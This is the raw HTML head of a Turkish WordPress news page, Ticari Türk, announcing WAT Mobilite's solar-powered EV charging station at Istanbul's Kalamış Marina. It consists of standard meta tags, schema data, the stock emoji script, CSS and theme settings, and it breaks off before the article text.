

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/
body_size: 41784
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU - Ticari Türk" /><meta property="og:description" content="E-mobilite ekosistemini geliştirerek net sıfır karbon emisyonu hedefine katkıda bulunmayı amaçlayan WAT Mobilite, tüm elektrikli araç şarj istasyonlarının enerjisini yenilenebilir kaynaklardan sağlama hedefiyle yeni yatırımını devreye aldı. Bu adımla, kendi enerjisini üreten güneş panelli şarj istasyonunu İstanbul Kalamış Marina&#8217;da hizmete açtı. Koç Topluluğu bünyesinde faaliyet gösteren WAT Mobilite, iş ortakları ve son kullanıcılar için sürdürülebilirlik [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2024-06-05T20:12:51+00:00" /><meta property="og:image" content="http://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/","url":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/","name":"WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/#primaryimage"},"image":{"@id":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg","datePublished":"2024-06-05T20:12:51+00:00","dateModified":"2024-06-05T20:12:51+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2024/06/1717580064_WATMobiliteSolarCarport_Gorsel1___1_-scaled.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; WAT MOBİLİTE’DEN YEŞİL ŞARJ İSTASYONU yorum akışı" href="https://ticariturk.com/wat-mobiliteden-yesil-sarj-istasyonu/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=8d5cc" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/6649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=6649' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fwat-mobiliteden-yesil-sarj-istasyonu%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fwat-mobiliteden-yesil-sarj-istasyonu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="66a212bc0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 